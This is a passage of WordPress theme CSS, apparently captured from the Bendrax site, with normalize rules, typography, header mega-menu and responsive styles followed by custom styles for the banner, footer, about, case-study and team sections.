 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: var(--gray);
	font-family: 'DM Sans';
	font-size: 20px;
	line-height: 28px;
	font-weight: 400;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 20px;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #fff;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li>ul,
li>ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: #4169e1;
}

a:visited {
	color: #800080;
}

a:hover,
a:focus,
a:active {
	color: #191970;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}


/* Navigation
--------------------------------------------- */
.main-navigation {
	display: block;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	/* box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999; */
}

ul#menu-service-menu {
	flex-wrap: wrap;
}

header ul#menu-service-menu>li {
	width: 33.33%;
	padding-bottom: 10px;
	padding-right: 10px;
}

header ul#mega-menu-menu-1>li>ul.mega-sub-menu a {
	width: 100%;
	color: var(--black);
	font-size: 18px;
	position: relative;
}

header ul#mega-menu-menu-1>li>ul.mega-sub-menu a::before {
	width: 8px;
	height: 1px;
	content: "";
	position: absolute;
	left: -5px;
	top: 14px;
	background-color: transparent;
	transition: all 0.3s;
}

header ul#mega-menu-menu-1>li>ul.mega-sub-menu a:hover {
	padding-left: 10px;
}

header ul#mega-menu-menu-1>li>ul.mega-sub-menu a:hover::before {
	background-color: var(--black);
}

/* .main-navigation ul ul ul {
	left: -999em;
	top: 0;
} */

.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul {
	display: block;
	left: auto;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover>ul,
.main-navigation ul li.focus>ul {
	left: auto;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */

header#masthead {
	position: fixed;
	top: 0;
	z-index: 999;
	width: 100%;
	background-color: var(--white);
	height: 90px;
	transition: all 0.3s;
	box-shadow: rgb(0 0 0 / 3%) 0px 4px 6px -1px, rgba(0, 0, 0, 0.04) 0px 2px 4px -1px;
	display: flex;
	justify-content: center;
	align-items: center;
}

header#masthead+* {
	margin-top: 90px;
}

body.header-fix header#masthead {
	height: 70px;
}

#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link {
	transition: all 0.3s;
}

.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

header#masthead .row {
	align-items: center;
	justify-content: space-between;
}

header ul#mega-menu-menu-1>li>a {
	font-weight: 500 !important;
	padding: 34px 25px;
}

header .contact-btn a {
	font-size: 20px;
	line-height: 26px;
	font-weight: 500;
	color: var(--white);
	background-color: var(--blue);
	padding: 12px 21px;
	border-radius: 10px;
	display: flex;
	align-items: center;
}

header .contact-btn a:hover {
	box-shadow: rgb(0 0 0 / 21%) 0px 15px 25px, rgba(0, 0, 0, 0.05) 0px 5px 10px;
}

header .contact-btn img {
	margin-right: 18px;
}

header .second-level {
	border-top: 1px solid var(--blue) !important;
	padding-top: 30px !important;
}

header .second-level li.widget_nav_menu {
	padding-left: 0 !important;
}

.menu-custom-content li.widget_custom_html {
	padding: 10px !important;
}

.menu-custom-content li.widget_custom_html p {
	margin: 0;
	font-size: 18px;
	line-height: 26px;
	color: var(--black);
}

#mega-menu-wrap-menu-1 #mega-menu-menu-1 h4 {
	font-size: 20px !important;
}

.menu-custom-content .widget_custom_html a {
	display: block;
	color: var(--white) !important;
	background-color: var(--blue);
	width: max-content !important;
	font-weight: 500;
	padding: 6px 15px;
	border-radius: 5px;
	margin-top: 20px;
}

.menu-custom-content .widget_custom_html a:hover {
	box-shadow: rgb(92 92 92 / 44%) 0px 8px 24px;
}

header .menu-custom-content .widget_custom_html a::before,
header .menu-custom-content .widget_custom_html a:hover::before {
	width: 0 !important;
	height: 0 !important;
}

header .menu-custom-content .widget_custom_html a:hover {
	padding: 6px 15px !important;
}

header li.menu-custom-content .widget_custom_html {
	max-width: 450px !important;
}

/* enf header */




@media screen and (min-width: 37.5em) {

	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: flex;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: flex;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	float: right;
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/* start custom typo */

/* * {
	box-sizing: border-box;
	-webkit-tap-highlight-color: transparent;
	-webkit-tap-highlight-color: transparent;
}

:root {
	--black: #1A1B1C;
	--white: #ffffff;
	--blue: #006FBC;
	--gray: #646464;
} */

main {
	display: block;
}

.page {
	margin-bottom: 0;
}

:focus {
	outline: 0;
}

a:focus {
	outline: 0;
}

a {
	text-decoration: none;
	transition: all 0.3s;
}

a.primary-btn {
	font-size: 20px;
	line-height: 26px;
	font-weight: 500;
	color: var(--white);
	background-color: var(--blue);
	border-radius: 10px;
}

/* a.primary-btn:hover {
	background-color: var(--orange);
} */

h1 {
	font-weight: 700;
}

h2 {
	font-size: 36px;
	line-height: 46px;
	font-weight: 700;
}

h3 {
	font-size: 28px;
	line-height: 36px;
	font-weight: 700;
}

h4 {
	font-size: 24px;
	line-height: 32px;
	font-weight: 700;
}

h5 {
	font-size: 20px;
	line-height: 28px;
	font-weight: 500;
}

ul {
	list-style: none;
}

.btn-parent {
	display: block;
}

.btn-parent a {
	font-size: 16px;
	line-height: 22px;
	display: inline-block;
}

.container {
	max-width: 1480px;
	width: 100%;
	margin: 0 auto;
	padding-left: 20px;
	padding-right: 20px;
}

.row {
	display: flex;
	flex-wrap: wrap;
}

.col {
	width: 100%;
}

a {
	transition: all 0.3s;
}


@media only screen and (min-width:992px) {

	header #mega-menu-menu-1,
	header #mega-menu-wrap-menu-1 {
		position: unset !important;
	}

	#mega-menu-menu-1>li>ul.mega-sub-menu {
		padding: 0px 50px 35px 50px !important;
	}

	header ul#mega-menu-menu-1>li:last-child {
		display: none !important;
	}

	#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after {
		width: 0;
	}

	body.header-fix #mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link {
		height: 70px;
		line-height: 70px;
	}
}

@media only screen and (min-width:1441px) {
	p {
		font-size: 24px;
		line-height: 32px;
	}

	h1 {
		font-size: 64px;
		line-height: 84px;
	}

}

@media only screen and (max-width: 1440px) {

	.container {
		max-width: 1150px;
	}

	h1 {
		font-size: 50px;
		line-height: 64px;
	}

	p {
		font-size: 20px;
		line-height: 28px;
	}

	header ul#menu-service-menu>li {
		padding-bottom: 5px;
	}

	header ul#mega-menu-menu-1>li>ul.mega-sub-menu a {
		font-size: 16px;
	}

	.menu-custom-content li.widget_custom_html p {
		font-size: 16px;
		line-height: 24px;
	}

	header ul#mega-menu-menu-1>li>a {
		padding: 0 16px !important;
		font-size: 18px !important;
	}

	header .contact-btn a {
		font-size: 18px;
		padding: 10px 18px;
	}

	header .contact-btn img {
		margin-right: 15px;
		width: 20px;
	}
}

@media only screen and (max-width: 1199px) {
	.container {
		max-width: 960px;
	}

	h1 {
		font-size: 42px;
		line-height: 58px;
	}

	h3 {
		font-size: 26px;
		line-height: 34px;
	}

	h4 {
		font-size: 22px;
		line-height: 30px;
	}

	header ul#menu-service-menu>li {
		width: 50%;
	}

	.site-branding {
		max-width: 170px;
	}



	header ul#mega-menu-menu-1>li>a {
		padding: 0 12px !important;
		font-size: 16px !important;
	}

	header .contact-btn a {
		font-size: 16px;
	}
}

@media only screen and (max-width: 991px) {
	.container {
		max-width: 768px;
		padding-left: 15px;
		padding-right: 15px;
	}

	h2 {
		font-size: 32px;
		line-height: 44px;
	}

	h3 {
		font-size: 24px;
		line-height: 32px;
	}

	header#masthead+* {
		margin-top: 70px;
	}

	header#masthead {
		height: 70px;
	}

	header .contact-btn,
	.menu-toggle,
	.main-navigation.toggled ul {
		display: none;
	}

	#mega-menu-wrap-menu-1 .mega-menu-toggle>div:first-child,
	#mega-menu-wrap-menu-1 .mega-menu-toggle>div:nth-child(2) {
		display: none;
	}

	header #mega-menu-wrap-menu-1 {
		width: max-content;
	}

	header .second-level li.widget_nav_menu {
		padding: 0 !important;
	}

	header ul#menu-service-menu>li {
		width: 100%;
		padding-right: 0;
		padding-left: 10px;
	}

	#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item {
		border-bottom: 1px solid #63636326;
	}

	header .second-level {
		border-top: 1px solid #e8e8e8 !important;
		padding-top: 10px !important;
	}

	.main-navigation ul {
		display: block;
	}

	header ul#mega-menu-menu-1>li:last-child {
		border: 0 !important;
		margin-left: 12px !important;
		margin-top: 10px !important;
	}

	header ul#mega-menu-menu-1>li:last-child a {
		font-weight: 500 !important;
		color: var(--white) !important;
		background-color: var(--blue) !important;
		padding: 0px 18px !important;
		border-radius: 10px !important;
		width: max-content !important;
	}

	#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {
		margin: 0;
	}
}

@media only screen and (max-width: 767px) {
	.container {
		max-width: 100%;
	}

}

@media only screen and (max-width: 575px) {
	h1 {
		font-size: 36px;
		line-height: 50px;
	}

	h2 {
		font-size: 30px;
		line-height: 40px;
	}

}

@media only screen and (max-width: 480px) {
	h1 {
		font-size: 28px;
		line-height: 38px;
	}

	h2 {
		font-size: 24px;
		line-height: 32px;
	}

	h3,
	h4 {
		font-size: 20px;
		line-height: 28px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://bendrax.co.uk/wp-content/themes/bendrax/css/custom.css?ver=6.9
body_size: 9345
content:
* {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.common-btn {
    display: block;
}

.common-btn a {
    display: inline-block;
    position: relative;
    padding: 13px 23px;
    border: 2px solid var(--blue);
}

.common-btn a:hover,
.info-box-head .info-box-btn a:hover,
section.contact-us .contact-left input.wpcf7-submit:hover {
    box-shadow: rgb(92 92 92 / 44%) 0px 8px 24px;
}

.common-btn a span {
    position: relative;
    z-index: 1;
}


/* start main banner */

.primary-banner {
    position: relative;
}

.primary-banner_bg {
    position: absolute;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center bottom;
    filter: brightness(0.7);
}

.primary-banner .container {
    position: relative;
    padding-top: 140px;
    padding-bottom: 180px;
}

.primary-banner .row {
    justify-content: space-between;
}

.main-btn {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    /* width: max-content; */
}

.main-btn a {
    font-weight: 500;
    color: var(--blue);
    background-color: var(--white);
    padding: 14px 25px;
    border-radius: 10px;
    display: flex;
    position: relative;
    margin: 0 20px 10px 0;
    text-transform: capitalize;
}

.main-btn a:hover {
    color: var(--white);
}

.main-btn a:hover img {
    filter: brightness(100);
}

.main-btn a span {
    position: relative;
    z-index: 1;
}

.main-btn a::after {
    content: '';
    position: absolute;
    width: 0%;
    height: 92%;
    top: 50%;
    left: 3px;
    transform: translateY(-50%);
    background-color: var(--blue);
    transition: all 300ms linear;
    border-radius: 10px;
}

.main-btn a:hover::after {
    width: 97%;
    right: 0;
    transition: all 300ms linear;
}

.main-btn a img {
    margin-right: 10px;
    position: relative;
    z-index: 1;
}

.primary-banner h1 {
    color: var(--white);
    letter-spacing: -0.02em;
    margin: 0 0 30px 0;
}

.primary-banner h1 span {
    color: var(--white);
    transition: all 0.3s;
    text-transform: capitalize;
    display: block;
    min-height: 85px;
    color: rgb(45, 214, 82);
}

.col.banner-img img {
    width: 100%;
}

/* end main banner */
/* start footer */

/* footer .footer-row .col {
    width: calc(18% - 9px);
    position: relative;
    z-index: 1;
    margin-right: 20px;
} */

footer .footer-row .col {
    width: calc(25% - 9px);
    position: relative;
    z-index: 1;
    margin-right: 20px;
}

footer .footer-row .col:last-child {
    margin-right: 0%;
}

footer#site_footer {
    background-color: #1E1E1E;
    position: relative;
    overflow: hidden;
}

footer#site_footer::after,
footer#site_footer::before {
    content: '';
    position: absolute;
    background-repeat: no-repeat;
    background-size: contain;
    z-index: 0;
}

footer#site_footer::after {
    background-image: url('/wp-content/uploads/2023/06/left-overlay.png');
    width: 500px;
    height: 300px;
    left: 0;
    top: 0;
}

footer#site_footer::before {
    background-image: url('/wp-content/uploads/2023/06/right-overlay.png');
    width: 490px;
    height: 220px;
    right: 0;
    bottom: 0;
}

footer .footer-row {
    padding: 55px 0;
}

footer .footer-row .col h4.widgettitle {
    color: var(--white);
    text-transform: capitalize;
    margin: 0 0 20px 0;
}

footer .footer-row .col p {
    font-size: 20px;
    line-height: 26px;
    color: var(--white);
    margin: 20px 0;
}

.bendrax-footer-1 {
    display: block;
    line-height: 0;
}

.bendrax-footer-1 a {
    display: inline-block;
}

footer .footer-row .col ul.menu {
    margin: 0;
    padding: 0;
}

footer .footer-row .col ul.menu li {
    margin: 15px 0;
    line-height: 20px;
}

footer .footer-row .col ul.menu li a {
    font-size: 18px;
    line-height: 22px;
    color: var(--white);
    position: relative;
}

footer .footer-row .col ul.menu li a::after {
    content: "";
    position: absolute;
    width: 0;
    height: 1px;
    background: var(--white);
    left: 0;
    bottom: -5px;
    transition: all 400ms linear;
}

footer .footer-row .col ul.menu li a:hover::after {
    width: 100%;
    transition: 400ms linear;
}

footer .footer-social {
    display: flex;
    align-items: center;
}

.footer-social a {
    margin-right: 18px;
}

.footer-social a img {
    width: 22px;
    transition: all 0.3s;
}

.site-info p {
    font-size: 18px;
    line-height: 26px;
    color: var(--white);
}

.site-info p a {
    color: var(--white);
}

.site-info p a:hover {
    color: var(--blue);
}

.footer-social a:hover img {
    transform: scale(1.3);
}

footer .site-info {
    border-top: 1px solid white;
    position: relative;
}

/* end footer */
/* start logo slider */

section.logo-slider {
    margin: 50px 0;
}

section.logo-slider img {
    cursor: pointer;
    transition: all 0.3s;
    transform: scale(0.8);
}

section.logo-slider .swiper-slide:hover img {
    transform: scale(0.9);
    filter: unset;
}

section.logo-slider img.active-logo {
    filter: blur(4px) grayscale(0.8);
}

section.logo-slider .swiper-slide {
    text-align: center;
    padding: 20px 0;
}

/* end logo slider */

.about-sec .container .row {
    align-items: center;
}

.about-sec .col.about-img {
    line-height: 0;
}

.about-sec .about-content h2,
.infobox-title h2,
.detail-content h2 {
    color: var(--blue);
    margin: 0 0 20px 0;
}

.detail-content ul {
    list-style: disc;
    margin: 0;
    padding: 0 0 0 20px;
}

.about-sec .col.about-content p,
.infobox-title p {
    margin-top: 20px;
    margin-bottom: 0;
}

section.about-sec.about-page .col.about-content p,
section.about-sec.about-page p,
.detail-content p {
    text-align: justify;
}

section.about-sec {
    margin: 80px 0;
}

section.about-sec.about-page {
    overflow: unset;
}

section.about-sec.about-page .col.about-img img {
    position: sticky;
    top: 20px;
}

section.about-sec.about-page .row {
    position: relative;
    align-items: unset;
    justify-content: space-between;
}


.about-sec .col.about-img img {
    width: 100%;
    border-radius: 10px;
}

.about-sec .vision {
    display: flex;
    flex-wrap: wrap;
    margin: 20px 0;
    border-top: 1px solid #C5C5C5;
}

.about-sec .vision .col {
    width: 50%;
    margin-top: 20px;
    padding-right: 25px;
}

.about-sec .vision h4 {
    margin: 0;
    font-weight: 500;
    color: var(--black);
}

.about-sec .vision .col p {
    font-size: 20px;
    line-height: 26px;
    margin-top: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
}

.about-sec .vision .col p:nth-of-type(2) {
    display: none;
}

.about-sec .vision .col.full-content p {
    display: block;
}

.about-sec .vision a {
    color: var(--blue);
    font-size: 18px;
    font-weight: 500;
}

.about-sec .vision a:hover {
    text-decoration: underline;
}

.about-sec.about-page .row {
    flex-direction: row-reverse;
}

.expertise {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin-top: 35px;
}

.expertise .inner-counter {
    margin-right: 55px;
}

.expertise .inner-counter:last-child {
    margin-right: 0;
}

.expertise .inner-counter span {
    font-size: 64px;
    line-height: 82px;
    font-weight: 700;
    font-family: 'Space Grotesk';
    color: var(--black);
}

.about-sec .expertise .inner-counter p {
    font-weight: 500;
    color: var(--blue);
    margin: 0;
}

.infobox-title {
    max-width: 900px;
}

.info-box-head .col {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.info-box-head .info-box-btn a {
    padding: 15px 25px;
    display: flex;
    align-items: center;
}

.info-box-head .info-box-btn img {
    margin-left: 10px;
    width: 23px;
}

.info-box-section .info-box-row .col {
    text-align: center;
    border-radius: 45px;
    box-shadow: 0px 10px 150px rgba(0, 0, 0, 0.15);
    padding: 65px 40px 60px 40px;
    position: relative;
}

.info-box-section .info-item .info-img img {
    width: 40px;
}

.info-box-section .info-item .info-img {
    width: 81px;
    height: 81px;
    padding: 20px;
    background-color: var(--blue);
    position: absolute;
    top: -41px;
    left: 50%;
    transform: translateX(-50%);
    border-radius: 50%;
}

.info-box-section .info-content h4 {
    color: var(--black);
    letter-spacing: -0.02em;
    margin: 0 auto 10px auto;
    max-width: 245px;
}

.info-box-section .info-content p {
    margin: 10px 0 0 0;
}

.info-box-section .info-box-row {
    margin-top: 100px;
}

.case-study {
    margin: 0 0 80px 0;
}

.common-title h2 {
    color: var(--blue);
    border-bottom: 2px solid var(--blue);
    width: fit-content;
    margin: 0 auto 20px auto;
    text-align: center;
    text-transform: uppercase;
}

.industries .common-title h2 {
    text-transform: capitalize;
    border-bottom: 0;
}

.case-study-row .col:first-child {
    padding-right: 50px;
    margin-bottom: 50px;
}

.case-study-row .col:nth-child(2) {
    margin-bottom: 50px;
}

.case-study-row .col:nth-child(4) {
    padding-left: 50px;
}

.case-study-row .case-study-img {
    border-radius: 28px;
    overflow: hidden;
    line-height: 0;
    display: block;
    max-height: 675px;
    min-height: 675px;
    height: 100%;
    box-shadow: 1px 20px 40px rgba(0, 0, 0, 0.15);
}

.case-study-row .case-study-img a {
    display: inline-block;
    width: 100%;
    height: 100%;
    position: relative;
}

.case-study-row .case-study-img a::before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(0deg, rgba(0, 111, 188, 0.6), rgba(0, 111, 188, 0.6));
    transition: all 0.4s;
}

.case-study-row .case-study-img a:hover::before {
    opacity: 0;
}

.case-study-row .case-study-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: top center;
}

.case-study-row .case-study-content h3 {
    color: var(--black);
    margin: 30px 0 0 0;
}

.case-study .common-title {
    margin-bottom: 40px;
}

.row.case-study-row .col {
    display: flex;
    flex-direction: column;
}

.row.expert-dev-row {
    align-items: center;
}

.expert-dev-row .col.expert-dev-img {
    position: relative;
}

.expert-dev-row .expert-num {
    position: absolute;
    bottom: 140px;
    left: 80px;
    background-color: var(--blue);
    color: var(--white);
    width: 150px;
    height: 150px;
    border: 5px solid var(--white);
    border-radius: 20px;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    animation-name: example;
    animation-duration: 4s;
    animation-iteration-count: infinite;
    transform: scale(1.3);
}

@keyframes example {
    0% {
        transform: scale(1);
    }

    25% {
        transform: scale(1.1);
    }

    50% {
        transform: scale(1);
    }

    100% {
        transform: scale(1);
    }
}

.expert-dev-row .expert-num p {
    font-size: 24px;
    line-height: 32px;
    font-weight: 700;
    margin: 0;
}

.expert-dev-row .expert-num h3 {
    font-size: 50px;
    line-height: 60px;
    font-family: 'Space Grotesk';
    margin: 0;
}

.expert-dev-row .expert-dev-content h2 {
    color: var(--black);
    margin: 0 0 20px 0;
}

.expert-dev-row .expert-dev-content p {
    margin: 20px 0 20px 0;
}

.row.team-row {
    text-align: center;
}

.team-content h4 {
    color: var(--blue);
    font-weight: 500;
    margin: 0;
    letter-spacing: -0.02em;
}

.row.team-row .team-img,
.row.blog-row .blog-img {
    line-height: 0;
}

.row.team-row .col {
    border: 1px solid #E0E0E0;
    border-radius: 25px;
    padding: 25px;
    transition: all 0.3s;
    margin-top: 20px;
    position: relative;
}

.our-team.about-page-team .row.team-row .col {
    background-color: var(--white);
}

.row.team-row .col:hover {
    box-shadow: rgb(0 127 255 / 20%) 0px 8px 24px;
    border: 1px solid #e0e0e04f;
}

.row.team-row .team-img img {
    border-radius: 25px;
    max-width: 252px;
    width: 100%;
}

.row.team-row .team-content {
    margin-top: 25px;
}

.row.team-row .team-content span {
    font-weight: 500;
}

section.our-team {
    margin-bottom: 100px;
    display: none;
}

section.blog {
    display: none;
}

.social-team {
    display: flex;
    position: absolute;
    bottom: -55px;
    left: 50%;
    transform: translateX(-50%);
}

.social-team div {
    background-color: var(--blue);
    width: 30px;
    height: 30px;
    line-height: 0;
    margin: 0 10px;
    transition: all 0.3s;
    display: flex;
}

.social-team div:hover {
    background-color: var(--gray);
    border-radius: 50%;
}

.social-team div a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: auto;
}

.our-team.about-page-team .common-title h2 {
    text-transform: capitalize;
    border: 0;
    text-align: left;
    margin: 0 0 20px 0;
}

.our-team.about-page-team {
    background-color: #F8FAFC;
    padding: 70px 0 120px 0;
}

.value-head {
    text-align: center;
}

.value-head h3 {
    margin: 0;
    color: var(--black);
    transition: 0.4s ease-in-out;
}

.value-head img {
    width: 45px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: all 0.3s;
}

